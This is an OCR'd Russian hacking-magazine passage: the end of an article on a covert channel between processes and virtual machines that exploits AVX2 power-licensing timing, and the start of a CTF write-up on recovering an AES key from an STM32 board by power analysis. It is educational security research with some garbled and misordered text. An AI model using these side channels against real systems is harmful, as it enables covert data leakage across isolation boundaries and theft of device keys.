

Процесс-отправитель передает данные бит за битом. Для передачи единички процесс-отправитель ВЫПОЛНЯЄТ ОЧЕНЬ ДЛИННУЮ Цепочку умножений с помощью команд AVX2 (чтобы разбудить векторные регистры), а для передачи нолика впадает в спячку (чтобы PCU принял решение отозвать свою лицензию на электропитание и деактивировать тем самым векторные регис-Тры).



Процесс-получатель выполняет короткую цепочку векторных инструкций и затем тоже засыпает на достаточно долгое время, чтобы PCU решил отозвать лицензию на электропитание. Помимо прочего, процесс-получатель отслеживает скорость своего выполнения посредством команды rdtsc. Для наглядности результат периодически выгружается в **stdout**.



53 Ĵ  $\}$ 54 55 }

Таким образом, если процесс-получатель выполняется в «период покоя» процесса-отправителя, то векторные регистры будут неактивны. Из-за этого его скорость выполнения окажется значительно ниже, не менее 150 тысяч тактов. Это примерно соответствует «времени пробуждения» регистров YMM на Coffee Lake и нулю на таком канале передачи информации.

Если же векторные регистры находятся в полной готовности, процесс-получатель выполняется уже не с помощью микрокода, а аппаратно. Это будет гораздо быстрее, и такая ситуация в моей реализации соответствует единичке.

Повторяя для верности описанный алгоритм достаточное количество раз, процесс-получатель сможет доподлинно узнать, какой бит ему был передан процессом-отправителем. На следующем рисунке ты можешь видеть графическое представление данных, снятых таким образом с процессоров на архитектурах Kaby Lake, Coffee Lake и Sky Lake.



#### АЛЬТЕРНАТИВНЫЙ ВАРИАНТ

Имея на руках рабочий пример кода, уже можно было бы остановиться, а эксперимент считать завершенным. Но всегда любопытно, существуют ли у задачи другие решения. Порой это позволяет взглянуть на проблему под новым углом, найти неожиданные идеи.

Оказывается, есть еще как минимум один способ использовать векторные регистры для передачи информации между процессами. Он заключается в измерении тактовой частоты ядра в скалярном режиме и в режиме работы с наборами SIMD.

Как я уже упоминал, PCU реагирует на запрос от ядра не мгновенно, а с некоторой задержкой (по документации, на это может уходить до 500 мкс). За это время ядро уже начинает выполнять инструкции AVX, но тактовая частота предусмотрительно сбрасывается, чтобы не выйти за границы текущего режима энергопотребления.

Если PCU удовлетворяет запрос, тактовая частота снова вырастает. В дальнейшем, когда кончается участок кода с векторными инструкциями, ядро пробует вернуться к прежнему режиму. Но на это снова требуется время (порядка двух миллисекунд) и свободный от инструкций SIMD участок кода.

Таким образом, дозированно подавая на выполнение команды AVX в нашей программе, мы можем влиять не только на состояние самих векторных регистров, но и на частоту процессора. Подробности ты можешь прочитать в статье Матиаса Готшлага и Фрэнка Беллосы, хоть она и посвящена проблеме производительности при работе с AVX.

Так что, если мой материал тебя заинтересовал, но слепо копировать приведенный выше код тебе не хочется, можешь попробовать реализовать собственный вариант, уже с помощью измерений тактовой частоты.

Окажется ли такое решение более быстрым и надежным, или, наоборот, качество канала связи только ухудшится - кто знает? В любом случае, если тебе захочется поделиться своими результатами, я всегда буду рад их услышать.

## **ЗАКЛЮЧЕНИЕ**

Описанный метод стал возможным благодаря тому, что процесс выдачи лицензий с помощью PCU раскрывает стороннему наблюдателю внутреннее состояние системы. Таким образом появляется обходной канал утечки информации, эксплуатировать который в собственных целях - вопрос опыта и сообразительности.

Рассмотрим теперь кратко те преимущества и возможности, которые открывает перед нами столь необычный способ коммуникации.

Во-первых, процессы-собеседники избегают тех надоедливых системных вызовов, которые делают разрабатываемые нами программы непригодными для портирования.

Во-вторых, взаимодействие происходит через команды процессора, а не через ввод-вывод. Думаю, ты согласишься, что это гораздо приятнее.

Наконец, благодаря такому методу два процесса из совершенно разных виртуальных машин могут общаться друг с другом без необходимости преодолевать утомительные бюрократические процедуры, требующие участия системного администратора.

Надеюсь, тебе представится подходящая возможность, чтобы опробовать мою идею в деле. Получится ли у тебя сделать на ее основе что-то изящное и нетривиальное? Есть только один способ проверить - приступить к экспериментам незамедлительно.:) **ВС** 

АППАРАТНЫЙ

## ЛЕГКИЙ СПОСОБ УЗНАТЬ КЛЮЧ ШИФРОВАНИЯ, КОГДА У ТЕБЯ ПОД РУКОЙ ОСЦИЛЛОГРАФ И НОУТБУК

**faberge** Цифровыхъ дѣлъ мастеръ [fabulous.faberge@yandex.ru](mailto:fabulous.faberge@yandex.ru)

**CTF** 

Хардварные crackme в этом сезоне снова набирают популярность. Их полюбили орга‐ низаторы профильных конференций, и они все чаще встречаются в тематических кон‐ курсах. В этой статье мы разберем один из реальных прошлогодних примеров и заодно узнаем, как выглядит атака по энергопотреблению на ключ шиф‐ рования устройства.



В 2016 году компания [Riscure](https://www.riscure.com/) проводила конкурс среди энтузиастов информационной безопасности [RHme2](https://rhme.riscure.com/2/home). Задачи на реверс бинарников, цифровых протоколов, криптографию и эксплуатацию уязвимостей решали на единой аппаратной платформе — это была крохотная плата Arduino Nano с микроконтроллером AVR. Позднее, на конференции RSA [2018](https://www.youtube.com/watch?v=fLr8XQlPJqQ) в Сан-Франциско, один из организаторов конкурса сетовал на то, что лишь немногие участники пробовали свои силы в аппаратных атаках по второстепенным каналам (АВК) и атаках методом индуцированных сбоев (АМИС).

Остальные же посчитали подобные способы чересчур сложными, дороги‐ ми и нереалистичными и отказались от дальнейших попыток. Чтобы показать, что и такой вектор атаки стоит рассматривать в качестве потенциальной угрозы, Рафаэль Буа Карпи (Rafael Boix Carpi) из Riscure в ходе выступления успешно [решил](https://github.com/Riscure/cheapSCAte) одну из задач на оборудовании стоимостью менее 60 долларов (не считая ноутбука). Так что стартовый набор для начинающего исследователя аппаратных уязвимостей сегодня доступен как никогда раньше!

В исполнении инструктора из Riscure атака кажется настолько простой и изящной, что хочется повторить ее прямо здесь и сейчас. Что я практически сразу же и сделал, с некоторыми изменениями и дополнениями.



В первую очередь было решено выбрать в качестве цели более актуальное железо. Arduino и AVR — это прекрасно, это наше наследие, и к нему нужно отно ситься с подобающим уважением, а не ломать направо и налево. Но сегодня бал правят микроконтроллеры на ядре ARM (Cortex-M). И вероятнее всего, именно их ты обнаружишь, распотрошив ближайшее умное устройство — беспроводную розетку, лампочку с Wi-Fi и прочие прелести сомнительной автоматизации.

На первый взгляд, бюджетный микроконтроллер [STM32F091](https://www.st.com/resource/en/datasheet/dm00115237.pdf) (Cortex-M0) на плате Nucleo-64 идеально подходил на роль подопытного кролика. По сравнению с Arduino Nano это решение выглядит выигрышно буквально по всем параметрам: разрядность 32 бит (против восьми), тактовая частота 48 МГц (против шестнадцати) и напряжение питания всего 3,3 В против пяти. Что касается цены, нужно учесть, что оригинальные итальянские платы Arduino стоят как минимум столько же, если не дороже.



Такой выбор на самом деле осложняет атаку — не всякий бюджетный осциллограф сможет угнаться за микроконтроллером на подобных скоростях. Использование Hantek [DSO6022](http://www.hantek.com/en/ProductDetail_153.html) из презентации было бы заранее обречено на провал, достаточно только взглянуть на его характеристики.

К счастью, у меня на столе стоял осциллограф RTC 1002 компании Rohde & Schwarz. Если верить рекламным материалам, это модель начального уровня, но это обманчивое впечатление. Да, такой осциллограф стоит как флагманский смартфон, но у него масса полезных функций, и он максимально удобен.

## WARNING

Ин формация в статье предназначена исклю‐ чительно для образовательных целей. Редакция и автор не несут ответственности за любое про‐ тивоправное применение и причиненный ущерб.

Остальные условия изначального конкурса я решил не менять. Мы по-прежнему будем анализировать трассы энергопотребления нашего устройства в момент шифрования данных и пытаться угадать хранящийся в памяти пароль. Шифр — AES в режиме ECB с длиной ключа в 128 бит.

Конечно, на практике в реальном устройстве ты, скорее всего, обнаружишь AES в режиме CBC, но я так и не придумал, как органично вписать вектор инициализации в условия задачи. Сам по себе IV без ключа шиф‐ рования не представляет особой ценности для злоумышленника и нередко передается в открытом виде (примером тому могут служить протоколы SSL/TLS, смотри RFC [5246\)](https://tools.ietf.org/html/rfc5246#section-6.2).



#### **СОВРЕМЕННОЕ ЖЕЛЕЗО**

Порой встречается ошибочное мнение, будто у алгоритма AES переменный размер блока. Это не совсем так, размер блока всегда фик‐ сирован и составляет ровно 128 бит. А вот у сим‐ метричных шифров семейства «Рэндал» (к которому и относится AES) размер блока действительно различается и составляет от 128 до 256 бит (с шагом 32 бит). При этом

Сам по себе алгоритм AES считается одним из лучших, используется практически повсеместно, и на сегодняшний день для него не известно ни одной реальной уязвимости. Что же может пойти не так и есть ли у нас вообще шан‐ сы на успех?

Конечно, на практике все окажется не так легко: в любой современной схеме транзисторов неприлично много, существуют нелинейные процессы, внешние наводки почти всегда неизбежны, а сама попытка провести измерения неизбежно вносит свой негативный вклад в точность полученных данных.

В теории все выглядит соблазнительно просто, не так ли? Сколько раз я так ошибался.

#### **СУТЬ АТАКИ**

Отламываем программатор ST-Link — широкие прорези в самой плате намекают на то, что он прекрасно будет работать и отдельно от основной части. Если опасаешься повредить плату и выдрать целый кусок, попробуй сперва подпилить соединения обычной ножовкой, сразу должно быть проще.

#### INFO

Кстати, ты обратил внимание, что на плате отсутствует кварцевый резона‐ тор на месте X3? Есть «часовой» кварц на 32,768 кГц на месте X2, но он пред‐ назначен для RTC. Оказывается, ST‐Link, кроме того что выполняет свои основные функции, еще и генерирует опорную частоту в 8 МГц для основного микроконтроллера! Это линия МСО на схеме (вывод PF0).

#### размер ключа и количество раундов шифрования могут варьироваться. Так, существуют AES‐128 (десять раундов), AES-192 (двенадцать раундов) и AES‐256 (четырнадцать раундов).

Все дело в том, что операции любого процессора на самом низком уров‐ не сводятся к переключению транзисторов. На это расходуется энергия, потребление которой можно фиксировать. Зная алгоритм шифрования, входные данные и замеряя параметры питания, мы можем попытаться угадать двоичное представление ключа (количество транзисторов в активном состоянии). И это будет однозначно гораздо лучше, чем простой перебор! (Да что угодно лучше, чем простой перебор, если уж откровенно.) :)

Понятно, что для F091 на ARM такой код запустить не удастся. Поэтому я выбрал стороннюю реализацию AES в режиме ЕСВ, дописав недостающие куски самостоятельно. В целом это была самая простая часть, логика [программы](http://xakep.ru/wp-content/uploads/2019/sketch.txt) полностью повторяет принцип работы оригинального примера из RHme2. Заранее сгенерированный случайным образом ключ AES будет храниться в самом устройстве:

К счастью, на нашей стороне будет статистика — если удастся собрать достаточное количество информации, полезный сигнал будет преобладать над шумами и мы сможем узнать ключ. В нашем случае речь идет о пяти тысячах осциллограмм, каждая по тридцать тысяч точек. Я бы назвал это «большими данными», но специалисты, вероятно, будут смеяться, поэто‐ му обойдемся без громких заявлений.

Таким образом, принцип атаки следующий: мы посылаем с компьютера на вход исследуемого устройства случайный набор чисел, устройство их шифрует и отправляет обратно, а осциллограф внимательно следит за рас‐ ходом электроэнергии (счетчикам ЖКХ такая точность и не снилась). После этого по команде с компьютера мы сохраняем осциллограмму и набор данных (вход и выход) и повторяем процесс.

#### **ПОДГОТОВКА ПЛАТЫ**

Начнем с отладочной платы: ее предстоит немножко испортить, но тут уж ничего не поделаешь. В первую очередь удалим с текстолита все лишнее, что может как-то потреблять или накапливать энергию, — нам нужен максимально чистый сигнал с самого микроконтроллера, а не с конденсаторов из его обвязки.

Теперь наступил черед конденсаторов в цепи питания. Микроконтроллер требует 3,3 В, но это совместимая с Arduino плата, и она рассчитана на внеш‐ ний источник питания 5 В, за это отвечает линейный DC/DC‐преобразователь [LD39050PU33R](https://www.st.com/resource/en/datasheet/ld39050.pdf). То, что он линейный, — это хорошо, от импульсного были бы лишние помехи.

Конденсаторы С20 и С21 на входе можно оставить, а вот С18 и С19 явно лишние, смело бери паяльник в руки и выпаивай. Да их тут и не было! Также совершенно необязательны конденсаторы С23, С24, С27 и C28. У них какие‐то смешные емкости — 100 нФ — можно даже не обращать внимания. Понравилось? Все, стой, остальные пусть живут!

Теперь о грустном. Мы перед этим отломали программатор, но он нам все еще нужен. Ты ведь его не выбросил, верно? Это было очень предусмотри‐ тельно! И дело не в том, что программатор нам понадобится для того, чтобы прошить микроконтроллер. Нет, это, оказывается, еще и переходник с USB -UART, и с его помощью мы будем общаться с компьютером.

Проблема в том, что дорожки RX/TX интерфейса UART располагались как раз на перемычках, которые мы до этого перерезали. На программаторе эти сигналы доступны на разъеме CN3, но на самой плате с F091 контакты D0/D1 разъема CN9 не подсоединены к микроконтроллеру. За это отвечают перемычки SB62 и SB63 на обратной стороне платы, так что соедини их парой капель припоя.

В отличие от интерфейса UART, этот сигнал не выведен ни на какие кон‐ такты, и без него F091 работать точно откажется. Мне не пришло в голову ничего лучше, чем купить в ближайшем магазине [радиодеталей](https://www.chipdip.ru/product/8mhz-hcmos-ttl) кварцевый генератор на 8 МГц. Его следует подключить к линии 5 В. При этом меандр будет с амплитудой 5 В вместо положенных 3,3 В, но это не страшно, так как вывод PF0 обозначен в даташите на микроконтроллер как FT, то есть сов‐ местимый с пятивольтовой логикой.

